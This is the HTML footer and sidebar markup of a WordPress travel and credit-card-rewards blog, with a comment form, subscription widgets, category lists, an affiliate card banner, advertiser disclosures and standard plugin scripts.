		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=5846#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://worldwanderlusting.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input x-autocompletetype="name-full" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input x-autocompletetype="email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<!-- 257,236 Spam Comments Blocked so far by Spam Free Wordpress version 2.2.6 located at https://www.toddlahman.com/shop/simple-comments/ -->
<p><input type='text' value='e6Y4gDgVHnON' onclick='this.select()' size='20' />
		<b>* Copy This Password *</b></p><p><input type='text' name='passthis' id='passthis' value='' size='20' />
		<b>* Type Or Paste Password Here *</b></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5846' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="881a50d954" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://worldwanderlusting.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="blog_subscription-4" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe To Our Blog</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="24140191"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to World Wanderlusting and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://worldwanderlusting.com/?p=5846"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
												<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Where and how do you want to go?</h3><form action="https://worldwanderlusting.com" method="get"><label class="screen-reader-text" for="cat">Where and how do you want to go?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="472">About us&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="610">Africa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="596">Alaska&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="105">alaska airlines&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Allegiant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4">American Airlines&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="5">American Express&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="555">Amtrak&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1041">App O Rama&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="607">Asia&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1138">Australia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="597">Bank of America&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1051">Barclaycard&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="6">British Airways&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="7">Capital One&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="8">Car Rentals&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="954">Caribbean&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="373">Central America&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="9">Chase&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="451">Chase Ultimate Reward Points&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="595">Cheap Honeymoons&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="819">Children&#8217;s Travel&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1406">Choice Hotels&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="10">Citi&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="582">Club Carlson&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="946">Colombia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="598">Contests&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="457">Continental&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="11">Credit Advice&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="12">Credit Cards&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Credit Sesame&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="599">Cruises&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="14">Delta&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1530">Domestic travel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="371">Eight Great&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="440">Europe&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="605">Europe&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="601">Family Travel&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="15">Fidelity&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1074">Florida&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1223">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="439">From Wanderlusting to Wandering&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1038">Frontier&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="16">Fun Travel Stories&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="443">Guest Post&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="611">Hiking&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="17">Hilton&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="18">Hotels&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="92">How to Wanderlust&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="602">Hyatt&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="626">Idaho&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1812">IHG Rewards&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1918">International Relations&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="820">Island Vacations&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1006">Italy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="264">Las Vegas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="20">Living Abroad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="627">Living History&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1120">loops&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1242">Lufthansa&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1616">Manventure&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="21">Marriott Rewards&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="603">Mastercard&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="426">Mexico&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1335">Motorcycle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="604">Priority Club&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="526">Roadtrips&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="606">South America&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="22">Southwest&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="23">Staple Card&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="24">Starwood Preferred Guest&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="25">TD Ameritrade&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="372">Travel Itineraries&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="26">Travel Quiz&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="915">Travel Tips&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="619">Travel Tricks&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1624">Ultimate Rewards&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="27">United&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="897">US Airways&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1261">US Bank&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1478">Vacation Rentals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="608">Video&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="94">Vouchers&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="acx-social-icons-widget-2" class="widget-container acx-fsmi-social-icons-desc"><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_simple' class='acx_fsmi_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:center;'></div></li><li id="text-11" class="widget-container widget_text"><h3 class="widget-title">Travel Reward Card Recommendation</h3>			<div class="textwidget"><a target='_blank' href='http://track.linkoffers.net/a.aspx?foid=21645018&fot=9999&foc=2&foc2=599230' rel="nofollow noopener" alt='Barclaycard Arrival Plus&trade; World Elite MasterCard&#174;' title='Barclaycard Arrival Plus&trade; World Elite MasterCard&#174;'><img border="0" src="http://content.linkoffers.net/SharedImages/Products/217189/599230.gif" /></a>
</div>
		</li><li id="facebook-likebox-3" class="widget-container widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/WorldWanderlusting">Like US</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/WorldWanderlusting" data-width="292"  data-height="300" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WorldWanderlusting"><a href="https://www.facebook.com/WorldWanderlusting">Like US</a></blockquote></div>
		</div>
		</li><li id="top-posts-2" class="widget-container widget_top-posts"><h3 class="widget-title">Top Travel Posts</h3><ul><li><a href="https://worldwanderlusting.com/?p=6524" class="bump-view" data-bump-view="tp">The Best Business Credit Card for Travel Reward Vacations: Ways to use it to get to Tahiti, Ireland, or Istanbul</a></li><li><a href="https://worldwanderlusting.com/?p=6506" class="bump-view" data-bump-view="tp">Impressions from an ACYPL trip to Vietnam</a></li><li><a href="https://worldwanderlusting.com/?p=6475" class="bump-view" data-bump-view="tp">10 Reasons to Travel</a></li><li><a href="https://worldwanderlusting.com/?p=6426" class="bump-view" data-bump-view="tp">Copy My Trip: Paris to Munich in 9 Days</a></li><li><a href="https://worldwanderlusting.com/?p=6413" class="bump-view" data-bump-view="tp">Travel to Europe: You&#039;re doing it all wrong</a></li></ul></li>			<li id="pinterestbadgewidget-2" class="widget-container widget_pinterestbadgewidget">				<h3 class="widget-title">Recent Pins by World Wanderlusting</h3>				<!-- Pinterest Badge by Skipser --><div id="pinbadgewrapper2" style="text-align:left;text-shadow:none;margin:0;padding:0;border:0;clear:both;"><div id="pinbadgewrapper1" style="text-align:left;text-shadow:none;margin:0;padding:0;border:0;clear:both;"><div id="pinbadgewrapper" style="border:0px solid #FFFFFF;  overflow:hidden; background-color:inherit; text-align:left;text-shadow:none;margin:0;padding:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:11px;font-weight:normal;color:#333333;clear:both;"><div id="pinbadge" ><div id="pinimgs"><a href="http://www.pinterest.com/pin/552746554240160492"><img src="https://i.pinimg.com/564x/a7/23/46/a72346c782bda957c768b84802e5ffae.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160491"><img src="https://i.pinimg.com/564x/d5/56/04/d556040363ed67268fb4e809db1acf19.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160490"><img src="https://i.pinimg.com/564x/48/bf/bf/48bfbfd67b458cb5562b62ae7642c121.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160488"><img src="https://i.pinimg.com/564x/89/a5/6b/89a56b9834006caae8bb849d9a287c25.jpg" id="pinimgsmall" /></a></div><div id="pinfollow" style="clear:both;"><a href="http://pinterest.com/worldwandrlst/"><img src="http://passets-cdn.pinterest.com/images/follow-on-pinterest-button.png" width="156" height="26" alt="Follow Me on Pinterest" /></a></div></div><div style="clear:both;"><div style="padding:0 8px; height:20px;"><div style="border-top:1px solid #DDDDDD;"><div id="pinbadgeFollowerCount" style="display:none;color:#333333;">Followed by <strong>100</strong> people.</div><!--start_credit--><div id="pinbadgeCreditq" style="display:none;"><a href="http://www.skipser.com" onclick='var credit=document.getElementById("pinbadgeCredit");var foll = document.getElementById("pinbadgeFollowerCount");if (credit.style.display == "none"){credit.style.display = "block";foll.style.display="none";}else{credit.style.display = "none";foll.style.display="block";} return false;'>?</a></div><div id="pinbadgeCredit"><p><a href="http://www.pinterestbadge.skipser.com" style="text-decoration:none;"><strong>Pinterest Badge</strong></a> by <a href="http://www.skipser.com" style="text-decoration:none;color:#333333;font-weight:normal;">Skipser</a></p></div><!--end_credit--></div></div></div></div></div></div><script type="text/javascript">var credit=document.getElementById("pinbadgeCredit");if(credit){credit.style.display="none";}var foll=document.getElementById("pinbadgeFollowerCount");if(foll){foll.style.display="block";}</script>			</li>					</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Disclosure &#038; Privacy Policy</h3>			<div class="textwidget">Please visit the following page to view the terms and conditions of the use of this site: <a title="Disclosure &amp; Privacy Policy" href="https://worldwanderlusting.com/about/disclosure-privacy-policy/" target="_blank" rel="noopener">Disclosure &amp; Privacy Policy.</a></div>
		</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-9" class="widget-container widget_text"><h3 class="widget-title">Authors</h3>			<div class="textwidget"> <a href="https://plus.google.com/113440140192074159672?
   rel=author">Google</a></div>
		</li><li id="text-13" class="widget-container widget_text"><h3 class="widget-title">EDITORIAL DISCLOSURE:</h3>			<div class="textwidget">The editorial content on this site is not provided by the companies whose products are featured. Any opinions, analyses, reviews or evaluations provided here are those of the author's alone, and have not been reviewed, approved or otherwise endorsed by the Advertiser.</div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-12" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text"><h3 class="widget-title">ADVERTISER DISCLOSURE:</h3>			<div class="textwidget">The offers that appear are from companies from which WorldWanderlusting.com LLC receives compensation. This compensation may impact how and where products appear on this site, including, for example, the order in which they may appear within listing categories. Other factors, such as our own proprietary website rules and the likelihood of applicants' credit approval also impact how and where products appear on this site. WorldWanderlusting.com does not include the entire universe of available financial or credit offers. </div>
		</li>					</ul>
				</div><!-- #third .widget-area -->


			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://worldwanderlusting.com/" title="WorldWanderlusting.com" rel="home">
					WorldWanderlusting.com				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div class="wpbo wpbo-popup-6133"><form role="form" class="optform" id="wpbo-popup-6133" action="https://worldwanderlusting.com/?p=5846" method="post"><div id="wpbo-modal8" class="wpbo-modal shepherd-target shepherd-element-attached-middle shepherd-target-attached-middle shepherd-pinned shepherd-pinned-right" style="width: 740px;">
	<a class="wpbo-close" href="#" title="Close">×</a>
	<div class="wpbo-grid-no-gutter">
		<div class="wpbo-col wpbo-col-3" style="height: 592px;">
			<img src="https://worldwanderlusting.com/wp-content/uploads/2014/11/IMG_0495.jpg" alt="" class="">
		</div>
		<div class="wpbo-col wpbo-col-2" style="height: 592px;">
			<div class="wpbo-inner">
				<p class="wpbo-lead">Subscribe to our once-weekly posts!</p>
				<p class="">Never miss an idea for almost-free travel. Once a week we'll email our post directly to your inbox.  This is the easiest way to stay in tune with what's happening in the world of Wanderlusting.</p>
				<div class="wpbo-form-group">
					<label for="wpbo_name" class="wpbo-sr-only">Enter your name</label>
					<input type="text" class="wpbo-form-control" id="wpbo_name" name="wpbo_name" placeholder="Enter your name" required="">
					<span class="wpbo-help-block"></span>
				</div>
				<div class="wpbo-form-group">
					<label for="wpbo_email" class="wpbo-sr-only">Email address</label>
					<input type="email" class="wpbo-form-control" id="wpbo_email" name="wpbo_email" placeholder="Enter your email" required="">
					<span class="wpbo-help-block" id="email-suggestions"></span>
				</div>
				<button type="submit" class="wpbo-btn wpbo-btn-block">✓ Subscribe Now</button>
			</div>
		</div>
	</div>
</div><input type="hidden" id="wpbo_nonce" name="wpbo_nonce" value="01004a8a4f" /><input type="hidden" name="wpbo_id" id="wpbo_id" value="6133"><input type="hidden" name="post_id" id="post_id" value="5846"></form></div>	<div style="display:none">
			<div class="grofile-hash-map-f56ecb04aaeef06ad9be59135ad67cc0">
		</div>
		<div class="grofile-hash-map-9315f6ce3baebb09c86901c4497d57b7">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/worldwanderlusting.com\/?p=5846":5846};
	</script>
						<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.placeholder.min.js?ver=2.3.4.3' id='optimizepress-placeholder-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/fancybox/jquery.fancybox.pack.min.js?ver=2.3.4.3' id='optimizepress-fancybox-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202603' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=12.5.1' id='wpgroho-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=12.5.1' id='jetpack-facebook-embed-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'24140191',post:'5846',tz:'-7',srv:'worldwanderlusting.com',j:'1:12.5.1'} ]);
_stq.push([ "clickTrackerInit", "24140191", "5846" ]);
</script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
